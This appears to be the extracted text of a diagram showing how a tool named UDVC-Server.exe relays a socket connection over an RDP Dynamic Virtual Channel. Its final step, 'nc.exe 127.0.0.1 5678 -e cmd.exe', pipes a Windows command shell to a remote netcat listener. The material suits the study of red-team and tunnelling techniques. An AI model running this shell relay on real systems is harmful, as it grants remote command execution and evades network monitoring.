 Remote Desktop Connection
Dynamic Virtual Channel
Socket client mode (1)
RDP Client
RDP Server
1. nc -lvp 1234
(1) Wait for the request from the Dynamic Virtual Channel
Listen Port:1234
2. UDVC-Server.exe -p 5678 -0
(1) Create the Dynamic Virtual Channel
(2) Wait for the request from nc.exe
Listen Port:5678
3. nc.exe 127.0.0.1 5678 -e c:\windows\system32\cmd.exe